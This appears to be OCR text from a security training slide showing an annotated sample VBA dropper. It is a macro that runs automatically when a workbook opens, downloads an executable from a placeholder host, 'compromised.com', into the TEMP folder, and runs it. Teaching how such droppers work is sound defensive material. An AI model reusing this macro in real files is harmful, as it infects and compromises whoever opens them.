 Sample VBA Dropper
Private Declare Function URLDownloadToFileA Lib "urlmon"
_
(ByVal NRTMLM As Long, ByVal UUQCES As String, _
ByVal VKDDKH As String, ByVal XXRYIY As Long, _
ByVal RPBFSI As Long) As Long
Uses the URLDownloadToFileA
function from URLMON.dll
Sub Workbook_Open()
Auto_Open
End Sub
Runs when the document opens
Sub Auto_Open()
Executable file created in %TEMP%
Dim riri As Long
fifi = Environ("TEMP") & "\agent.exe"
riri = URLDownloadToFileA(0, _
"http://compromised.com/payload.exe", _
fifi, 0, 0)
Downloads the payload from an
Internet server
loulou = Shell(fifi, 1)
End Sub
Runs the payload
from an